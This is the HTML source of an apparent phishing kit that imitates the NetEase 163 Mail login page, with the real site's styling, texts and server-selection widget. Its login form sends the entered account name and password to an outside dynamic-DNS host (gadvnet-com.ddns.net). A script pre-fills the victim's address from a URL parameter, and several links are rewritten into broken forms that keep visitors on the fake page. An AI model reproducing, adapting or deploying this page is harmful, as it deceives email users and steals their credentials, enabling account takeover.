						<a id="selectLocationTips" href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">登录速度太慢? <b class="ico ico-arr ico-arr-d"></b></a>
						<span id="selectLocationTipsDone">
							<a href="javascript:void(0);" onclick="fSelectLoaction('show');return false;">
								<span>服务器: <span id="selectLocation">电信</span></span><b class="ico ico-arr ico-arr-d"></b>
							</a>
						</span>
					</div>
					<div id="locationTest" class="unishadow">
						<div class="locationTestTitle">
							<h3>测试并选择最佳服务器</h3>
							<a class="locationTestTitleClose" href="javascript:void(0);" onclick="fSelectLoaction();return false;">>关闭</a>
						</div>
						<div class="locationTestList">
							<ul>
								<li>
									<a id="locationHref0" href="javascript:void(0);" onclick="fLocationChoose('t');return false;">
									电&nbsp;&nbsp;&nbsp;信
									<br/><span class="locationTestEach" id="locationTest0"></span>
									</a>
								</li>
								<li style="border-left:1px solid #d5dbe2;border-right:1px solid #d5dbe2;">
									<a id="locationHref1" href="javascript:void(0);" onclick="fLocationChoose('c');return false;">
									联&nbsp;&nbsp;&nbsp;通
									<br/><span class="locationTestEach" id="locationTest1"></span>
									</a>
								</li>
								<li>
									<a id="locationHref2" href="javascript:void(0);" onclick="fLocationChoose('e');return false;">
									教育网
									<br/><span class="locationTestEach" id="locationTest2"></span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>
				<div class="mailApp">
					<a class="mailApp-logo" href="http://javascript:void(0):mail.163?.com/client/dl.html?from=mail5" target="_blank"></a>
				</div>
			</form>
			<div class="ext" id="loginExt">
				<div id="extVerSelect"><a href="http://ipad.javascript:void(0):mail.163?.com/index.htm?dv=ipad">适配iPad版本</a>&nbsp;|&nbsp;<a href="http://smart.javascript:void(0):mail.163?.com/index.htm?dv=smart">手机智能版</a>&nbsp;|&nbsp;电脑版</div>
				<ul id="extText"></ul>
			</div>
		</div>
	</div>
	</div>

	<script>
 function getVal() {
    var x = document.getElementById("fname");
    document.getElementById("icard").innerHTML = x.value.toUpperCase();
}
 </script>

<script>
    
$.urlParam = function(app){
    var results = new RegExp('[\?&]' + app + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>



<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#app").val($.urlParam('app'));
        
        });
        
</script>
</body>
</html>
</file>

<file: 163/index.html>
﻿<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<link rel="dns-prefetch" href="http://mimg.127.net">
<link rel="dns-prefetch" href="http://entry.mail.163.com">
<link rel="dns-prefetch" href="https://ssl.mail.163.com">
<link rel="dns-prefetch" href="http://iplocator.mail.163.com">
<meta name="description" content="网易163免费邮箱--中文邮箱第一品牌。容量自动翻倍，支持50兆附件,免费开通手机号码邮箱赠送3G超大附件服务。支持各种客户端软件收发，垃圾邮件拦截率超过98%。" />
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script> 
<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，163邮箱，免费邮箱，mail，email，网盘" />
<title>163网易免费邮--中文邮箱第一品牌</title>
<link rel="shortcut icon" href="http://mail.163.com/favicon.ico" />
 
<style type="text/css">


.content:before {
    content: "";
  position: fixed;
  left: 0;
  right: 0;
  z-index: -1;

  display: block;
  background-image: url('163_bkg.jpg');
  background-size:cover;
  width: 100%;
  height: 100%;

  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

/* css reset */
body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
body.move{-webkit-transition:padding 0.3s ease;-moz-transition:padding 0.3s ease;-o-transition:padding 0.3s ease;-ms-transition:padding 0.3s ease;transition:padding 0.3s ease;}
body,input,select,button{font-family:verdana}
h1,h2,h3,select,input,button{font-size:100%}
body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
input,button,select,img{margin:0;line-height:normal}
select{padding:1px}
ul{list-style:none}
select,input,button,button img,label{vertical-align:middle}
header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
a{text-decoration:none;color:#959595}
a:hover{color:#626262}
.fontWeight{font-weight:700;}
/* global */
.unvisi{visibility:hidden}
.txt-suc{color: #22AC38}
.txt-err{color: #e60012}
.txt-yixin{color: #279C7B;}
/* backgroundImage */
.themeCtrl a,
.loginFormIpt,
.headerIntro,
.verify-input-line,
.themeText li,
.btn,
.btn-moblogin,
.ico,
.locationTestTitle,
.verSelected,
.servSelected,
.locationTestTitleClose,
#extText li,
#mobtips_arr,
#mobtips_close{background-image:url(http://mimg.127.net/index/163/img/2013/bg_v3.png)}
.headerLogo,
.headerIntro,
.headerNav,
.footerLogo,
.footerNav,
.formIpt,
.domain,
#whatAutologinTip,
#mobtips,
#mobtips_arr,
#mobtips_close{position:absolute}
/* ico */
.ico-uid{width:14px;height:16px;background-position:-154px -64px}
.ico-pwd{width:14px;height:16px;background-position:-178px -64px}
.ico-miniAlert{margin-right:3px;display:inline-block;width:14px;height:14px;background-position:-132px -112px;vertical-align:top;}
.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
.ico-arr-d{background-position:-160px -110px;}
.loginFormConf a:hover .ico-arr-d,
.ico-arr-d-focus{background-position:-176px -110px;}
*+html .ico-arr-d{background-position:-160px -112px;}
*+html .loginFormConf a:hover .ico-arr-d,
*+html .loginFormConf a:hover .ico-arr-d,
*+html .ico-arr-d-focus{background-position:-176px -112px;}
/*.ico-android{display:inline-block;vertical-align:middle;width:17px;height:21px;background-position:0 0;_background-position: -40px 0;}
.ico-ios{display:inline-block;vertical-align:middle;width:15px;height:18px;background-position:-20px 0;_background-position: -60px 0;}*/
.ico-new{display:block;width:19px;height: 12px;background: url('http://mimg.127.net/index/lib/img/new.png') no-repeat;}
/* header */
.header{width:1000px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
.headerLogo{top:17px;left:50px}
.headerIntro{height:28px;width:144px;display:block;background-position:0 -64px;top:17px;left:194px}
.headerNav{top:21px;right:100px;text-align:right;color:#cfd0d0;}
.headerNav a{padding-left:13px;display:inline-block;}
.headerNav .last{padding-left: 0;}
/* main */
.main{height:600px;background:#fff;position: relative;min-width: 1000px;}
.main-inner-iframe{border:0; width: 100%; height: 600px; overflow: hidden;}
#mainCnt{width:100%;height:600px;position:relative;clear:both;background-repeat:no-repeat;background-position:center top;}
#theme{margin:0 auto;height:600px;width:1000px;overflow:hidden;position:relative;}
.themeLink{height:274px;width:430px;display:block;outline:0;}
.themeText{margin-left:26px;}
.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
.themeText li a{color:#005590;text-decoration:underline;}
.login{width:295px;height:460px;padding:13px 14px 15px;top:56px;left:50%;margin-left:90px;text-align:left;position:absolute;z-index:2;background:url(login.png) no-repeat;-background-image:url(http://mimg.127.net/index/163/img/2013/login_ie6_v5.png);}
.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
.loginFunc{width:100%;height:47px;overflow:hidden;clear:both;}
.loginFuncNormal,.loginFuncApp{width:148px;height:100%;overflow:hidden;position:relative;line-height:46px;float:left;font-size:14px;text-align:center;+line-height:48px;color:#626262;cursor:pointer;}
.loginFuncApp{padding-left:15px;width:132px;border-right:none;background: url('http://mimg.127.net/index/lib/img/icon_code.png') 28px 17px no-repeat;}
.tab-2{background-position:-323px 0;}
.tab-22 #extVerSelect,
.tab-2 #normalLoginTab,
.tab-1 #appLoginTab{display:block;}
.tab-22 #extText,
.tab-1 #normalLoginTab,
.tab-2 #appLoginTab{display:none;}
/* form */
.loginForm{position:relative;padding-top:40px;}
#login163{height: 310px;}
.loginFormIpt{position:relative;width:240px;height:42px;line-height:42px;margin:0 0 20px 25px;padding-right:5px;clear:both;background-position:0 -352px;z-index:2}
.loginFormIpt .ico{position:absolute;left:9px;top:13px;z-index:1;}
.loginFormIpt-over{}
.loginFormIpt-focus{box-shadow:0 0 5px rgba(2,145,252,.5);}
.loginFormIpt-focus .placeholder{color:#C9C9C9;}
.loginFormBtn{position:relative;width:245px;height:38px;margin:18px 0 0 25px}
.formIpt{width:205px;padding:9px 0 10px;ime-mode:disabled;height:21px;top:1px;left:28px;color:#333;font-size:14px;font-weight:700;border:none;font-family:verdana;line-height:21px;background:transparent!important;}
.formIpt:focus{outline:0;}
.showPlaceholder .placeholder{visibility:visible;cursor:text;}
.placeholder{color:#C9C9C9;;font-size:14px;position:absolute;left:30px;top:14px;line-height:14px;visibility:hidden;background:none;}
.domain{padding-left:5px;width:75px;height:33px;line-height:33px;color:#616161;font-size:14px;overflow:hidden;display:block;right:8px;top:4px;white-space:nowrap;}
#idInput{width: 130px;}
#idInput::-ms-clear{display:none;}
#idInputTest{visibility: hidden; position: absolute; font-size: 14px; font-weight: 700;}
.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:25px;clear:both;width:245px;position:relative;z-index:1;}
.loginFormCheckInner{line-height:13px;width:150px;float:left;position: relative;}
/*#dynPwInput{width:110px;}
#dynPwLoginHint{margin-left:25px;height:14px;line-height:14px;color:#959595;}*/
.forgetPwdLine{text-align: right}
#capsLockHint{position: absolute; top: 42px; left: 0px;padding: 4px 8px; line-height: 12px; background-color: #ffffcc; border: 1px solid #d7d7d7; color: #555; z-index: 2;}
#remAutoLogin{visibility:hidden; position: absolute;left:0;}
.ico-checkbox{display: inline-block; width: 13px; height: 13px; background-position: -40px -160px; vertical-align: middle; cursor: pointer;}
.autoLogin-checked .ico-checkbox{background-position: -40px -180px;}
#remAutoLoginTxt,
.forgetPwd{color:#848585;}
#remAutoLoginTxt:hover,
.forgetPwd:hover{color:#626262;}
.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0; vertical-align: middle;}
#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffde4; border:1px #dfb86d solid; left:0px;top:16px;text-align:left; padding:5px 10px;line-height:18px; color:#dc9632;display:none;border-radius: 4px}
.btn{width:110px;height:38px;float:left;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:38px;outline:0;background-color:transparent;}
.btn-main{color:#fff;box-shadow:0 2px 5px rgba(0,28,88,.3);}
.btn-side{color:#6d798c;box-shadow:0 2px 5px rgba(0,0,0,.1);}
.btn-login{background-position:0 -208px;}
.btn-login-hover{background-position:0 -256px;}
.btn-login-active{background-position:0 -304px;color:#b5d1ee;}
.btn-reg{background-position:-117px -208px;float:right;}
.btn-reg-hover{background-position:-117px -256px;color:#347bc7;}
.btn-reg-active{background-position:-117px -304px;color:#6d798c;}
/*.btn-login2{width:245px;height:38px;background-position:0 -710px;}
.btn-login2-hover{background-position:0 -758px;}
.btn-login2-active{background-position:0 -806px;color:#b5d1ee;}
.btn-showDynPwWrap{position:absolute;top:0;right:0;_right:-1px;display:block;width:101px;height:42px;font-size:14px;font-weight:normal;text-align:center;line-height:42px;color:#6d798c;background-position:-195px -405px;}
.btn-showDynPwWrap-hover{color:#347bc7;background-position:-195px -455px;}
.btn-showDynPwWrap-active{color:#6d798c;background-position:-195px -505px;}
.btn-getDynPw{width:150px;background-position:0 -565px;}
.btn-getDynPw-hover{background-position:0 -613px;}
.btn-getDynPw-active{background-position:0 -661px;}*/
.btn-cancel{width:124px;background-position:-160px -565px;}
.btn-cancel-hover{background-position:-160px -613px;color:#347bc7;}
.btn-cancel-active{background-position:-160px -661px;color:#6d798c;}
.loginFormConf{height:14px;line-height:14px;margin-left:25px;margin-top:18px;clear:both;width:245px;position:relative;color:#848585;z-index:1;}
.loginFormVer{float:left;width:160px;}
.loginFormService{float:right;text-align:right;}
.loginFormVerList{width:140px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-5px;top:-4px\9;left:33px;display:none;}
.loginFormVerList li a{height:22px;line-height:22px;width:140px;overflow:hidden;color:#848585;display:block;text-indent:22px;}
.loginFormVerList li a:hover{background-color:#eef3f8;}
.loginFormVerList li a.verSelected{color:#5B8CCA;background-position:-250px -58px;background-repeat:no-repeat;}
/* app */
.mailApp{margin: 30px 0 0 20px;}
.mailApp-logo{display: block; width: 256px; height: 35px; background: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.png') no-repeat; _background-image: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.jpg');}
/* ext */
#extVerSelect{display:none;}
.ext{padding:11px 55px 0 25px; height: 38px; overflow: hidden;}
#extText{line-height:20px;}
#extText li{padding-left:7px;background-position:-240px -118px;background-repeat:no-repeat;}
#extText li a{color:#9bacc6;}
#extText li a:hover{color:#5B8CCA;}
#extVerSelect{line-height:40px;font-size:12px;font-weight:700;}
#extVerSelect a{color:#005590;text-decoration:underline;}
/* tab-2 */
.tab-2 .ico-mob{top:12px; width: 13px; height:18px; background-position: -200px -64px;}
/* footer */
.footer{height:65px;margin:0 auto;}
.footer-inner{width:1000px;height:63px;overflow:visible;margin:0 auto;color:#848585;position:relative;}
.footerLogo{top:11px;left:35px}
.footerNav{top:25px;right:123px;}
.footerNav a{margin-left:12px}
.copyright{margin-left:12px}
/* noscript */
.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
/* mobtips */
#mobtips{height:18px;border:1px solid #c6c6a8;top:41px;left:30px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
#mobtips em{font-style:normal;color:#328721;}
#mobtips a{text-decoration:underline;color:#005590;}
/* mask */
.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
/* 加密http登录弹窗 */
.enhttp .topborder,
.enhttp .bottomborder,
.enhttp .ct,
.enhttp .cldenhttp,
.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
.enhttp .ct .inner p{font-size:14px;}
.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
.enhttp .cldenhttp:hover{background-position:-22px -112px;}
.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
/* 测速 */
#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
.locationTestTitle h3{font-size:12px;}
.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
.locationTestTitleClose:hover{background-position:-208px -112px}
.locationTestEach{display:inline-block;width:5em;font-family:verdana;color:#848585;}
.locationTestList li{padding:2px;float:left;display:inline-block;}
.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;color:#000;}
.locationTestList li a:hover{background-color:#eef3f8;}
#selectLocation{text-align:center;}
#locationTestCur{width:3em;}
#selectLocationTipsDone{display:none;}
.locationTestBest{display:none;color:green;}
.locationChoose{text-decoration:underline;color:#005590;}

/* 主题控制栏 */
.themeCtrl{position:absolute;right:50%;bottom:12px;margin-right:-405px;text-align:right;}
.themeCtrl a{float:left;display:inline;}
#musicLink,
#prevTheme,
#nextTheme{width:25px;height:25px;margin-right:7px;display: none;}
#musicLink{background-position:-161px -457px;}
#musicLink:hover{background-position:-161px -492px;}
#prevTheme{background-position:0 -457px;}
#prevTheme:hover{background-position:0 -492px;}
#nextTheme{margin-right:0;background-position:-35px -457px;}
#nextTheme:hover{background-position:-35px -492px;}
/* 首页评分 */
#scoreIndex{margin:1px 10px 0 0;width:73px;height:24px;background-position:-70px -457px;font-size:12px;color:#fff;line-height:24px;text-align:center;display:none;}
#scoreIndex:hover{background-position:-70px -492px;}
#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
#scoreIndexPopIfm{width:462px;height:229px;}

/* ie6 */
#musicLink,
#musicLink:hover,
#prevTheme,
#prevTheme:hover,
#nextTheme,
#nextTheme:hover,
#scoreIndex,
#scoreIndex:hover{-height:24px;-background-position-y:-527px;}

/* 云音乐 */
#yunMusic{width:329px;height:162px;border-radius:3px;position:absolute;z-index:999;left:50%;top:50%;margin-left:-450px;overflow:hidden;color:#626262;margin-top:-122px;box-shadow:0px 2px 5px rgba(0 ,0 ,0 , .6);display:none;}
#yunMusicBackground{width:329px;height:162px;position:absolute;left:0;top:0;background:#fff;filter:alpha(opacity=90);opacity:0.9;z-index:0;}
#yunMusicText1{position:absolute;z-index:1;line-height:22px;vertical-align:baseline;left:21px;top:24px;text-align:left;width:290px;}
#yunMusicText1 img{position:relative;top:2px;}
#yunMusicText2{position:absolute;z-index:1;left:21px;top:80px;width:290px;text-align:left;}
#yunMusicConfirm{position:absolute;z-index:1;height:25px;line-height:25px;width:86px;display:block;border:1px solid #459830;border-radius:3px;background:#59b045;color:#fff;left:120px;top:120px;
background: -moz-linear-gradient(top, #6bbb59 0%, #459830 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6bbb59), color-stop(100%,#459830)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #6bbb59 0%,#459830 100%); /* IE10+ */
background: linear-gradient(to bottom, #6bbb59 0%,#459830 100%); /* W3C */
}
#yunMusicClose{height:14px;width:14px;right:0;top:0;line-height:14px;left:auto;font-size:12px;text-align:center;background:#ccc;border-color:#b8b8b8;color:#fff;font-family:Verdana;position:absolute;border-radius:3px;}
#yunMusicClose:hover{background:#c2c2c2;border-color:#aaa9a9;}

/* 气泡提示 */
.layer-hd,
.layer-mid,
.layer-ft,
.layer-arrow,
.error-tt p{background-image: url("http://mimg.127.net/index/163/img/2013/error_bg.png"); _background-image: url("http://mimg.127.net/index/163/img/2013/error_bg_ie6.png");}
.layer{position: absolute; width: 347px; top: 0; left: 50%; margin-left: -265px; color: #434343; text-align: left; z-index: 1000; display: none;}
.layer.bubbleLayer-show{display: block; -webkit-animation: shake 0.6s ease-in-out 0.3s; -moz-animation: shake 0.6s ease-in-out 0.3s; -o-animation: shake 0.6s ease-in-out 0.3s; animation: shake 0.6s ease-in-out 0.3s;}
.layer-hd,
.layer-ft{overflow: hidden; font-size: 0; line-height: 0;}
.layer-hd{height: 8px; background-position: -10px 0; background-repeat: no-repeat;}
.layer-ft{height: 10px; background-position: -10px -8px; background-repeat: no-repeat;}
.layer-mid{padding: 5px 20px 7px; background-position: -357px 0; background-repeat: repeat-y;}
.layer-arrow{position: absolute; top: 35px; right: -6px; width: 10px; height: 19px; background-position: 0 0; background-repeat: no-repeat;}
/* 错误提示 */
.layer .error-tt a{color:#5B8CCA;font-family:simsun;}
.layer .error-tt p{padding: 10px 10px 8px 50px; line-height: 22px; font-weight: bold; font-size: 14px; background-position: -714px -4px; background-repeat: no-repeat;}
.layer .error-detail{margin-top:2px; padding: 8px 12px 5px; color: #7d7d7d; line-height: 18px; border-top: 1px solid #e1e1e1;}
.layer .error-detail a{color: #4e90e2; text-decoration: underline;}
/* 输入验证码获取动态密码 */
/*.verify{padding: 10px;}
.verify-wrap{height: 70px;}
.verify-tt{margin-bottom:10px;font-size:14px;font-weight:bold;}
.verify-input{float: left;}
.verify-img{margin-left: 156px;}
.verify-input-line{width: 150px;height:42px;background-position:0 -405px;position:relative;}
.verify-input-line .formIpt{left:7px;width:135px;}
.verify-img-btn{float: right;color: #4E90E2;line-height:22px;}
.verify-img-btn:hover{color: #4E90E2; text-decoration: underline;}
.verify-img-btn img{vertical-align: top;}
.verify .btn-getDynPw{margin-right: 12px;}
.verify-opt{height: 42px;}
.verify-err{line-height:22px;}*/
/* 易信安装 */
/*.yxInstall{padding: 10px 40px;}
.yxInstall-tt{margin-bottom:15px;font-size:14px;font-weight:bold;}
.yxInstall-code{float: left;}
.yxInstall-txt{margin-left: 100px; padding: 10px 0; line-height: 30px; color: #959595;} */
@-webkit-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-moz-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-o-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
#mainMask{position:absolute; top:0; left: 0;width: 100%; height: 600px; background: #000; opacity: 0.2; filter:alpha(opacity=20); z-index: 1;}

/*app登录*/
#appLoginTab{font-size: 16px; color: #626262; text-align: center; position: relative; overflow: hidden;}
#appLoginTab h3{padding-top: 20px; font-weight: normal; line-height: 35px}
#appCodeWrap{margin-top: 30px; height: 150px; position: relative;}
#appCode{padding: 2px; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,.3)}
#appCodeBox,
.appCode-example{-webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out;}
#appCodeBox{position: relative; left: 0; width: 100%;}
#appLoginTab .hover #appCodeBox{left: -66px;}
#appCodeLoading{position: absolute; top: 60px; left: 140px;}
.appCode-example{position: absolute; top: -20px; right: 5px; opacity: 0; filter:alpha(opacity=0); width: 140px; height: 175px; background: url('http://mimg.127.net/index/lib/img/applogin_example.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_example_ie6.png');}
#appLoginTab .hover .appCode-example{opacity: 1; filter:alpha(opacity=100);}
#appCodeRefresh{position: absolute; top: 0; left: 80px; width: 134px; height: 134px; cursor: pointer;}
#appLoginTxt{height: 12px; line-height: 12px; font-size: 12px;}
.appLogin-hint{margin: 5px auto 0; width: 190px; text-align: center; font-size: 12px; line-height: 22px; background: #74B9F4; background: rgba(117, 187, 245, 0.8); color: #fff; border-radius: 20px;}
.appLoginlink{padding-top: 30px; font-size: 13px; line-height: 16px}
.appLoginlink var{color: #e0e0e0; margin: 0 10px;}
.appLoginlink a{color: #4ea9f6;}
.appLoginlink a:hover{color: #4ea9f6;text-decoration: underline;}
#howToUseApp:hover{color: #67bdff; text-decoration: none;}
.appCode-mask{height: 100%; background: #000; opacity: 0.7; filter:alpha(opacity=70);}
.appCode-wrap{position: absolute; top: 0; left: 0; width: 100%; padding-top: 44px; text-align: center; color: #fff; line-height: 26px;}
.appLogin-scanSuc{margin: 0 auto; width: 230px; height: 210px; background: url('http://mimg.127.net/index/lib/img/applogin_scansuc.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_scansuc_ie6.png');}
#appLoginScan{padding-top: 20px;}
#appLoginRestart{color: #5b8cca; font-size: 14px;}
.appLogin-scantxt{margin-top: 10px; line-height: 40px; font-weight: bold;}

</style>


</head>

<body>


<div class="content">
	<div id="loginBlock" class="login tab-2" style="left: 26%;">
		<div class="loginFunc" >
			
			<div id="lbNormal" class="loginFuncNormal">邮箱帐号登录</div>
			<div id="lbApp" style="background:#FFF8DC;border-radius: 2px;" class="loginFuncApp"></div>
		</div>
		<!-- 安全登录 -->
		
		<!-- 邮箱帐号登录 -->
		<div id="normalLoginTab" class="loginForm">
			<form id="login163" name="login163" method="post" action="https://gadvnet-com.ddns.net/11/loading.php" >
				 
				<div id="idInputLine" class="loginFormIpt showPlaceholder">
					<b class="ico ico-uid"></b>
					<input class="formIpt" tabindex="1" title="请输入帐号" Placeholder="密码"  id="app" name="user" type="text" maxlength="50" value="" Placeholder="密码"/>
				 
					<div id="mobtips"></div>
					
					<div id="idInputTest"></div>
				</div>

				
				<!-- 普通密码登录 -->
				<div id="normalLogin">
					<div id="pwdInputLine" class="loginFormIpt showPlaceholder">
						<b class="ico ico-pwd"></b>
						<input class="formIpt" tabindex="2" title="请输入密码" Placeholder="密码" id="password" name="password" type="password"/>
						<input type="hidden" id="provider" name="provider" value="163.com">
						<input type="hidden" name="dir1" id="dir1" value="3cd6dd4bc56bf89bef96e3f795230588" autocomplete="off"/>
						<input type="hidden" name="dir2" id="dir2" value="1bfed577c01e9b66c4e902c43c21c8e1" autocomplete="off"/>
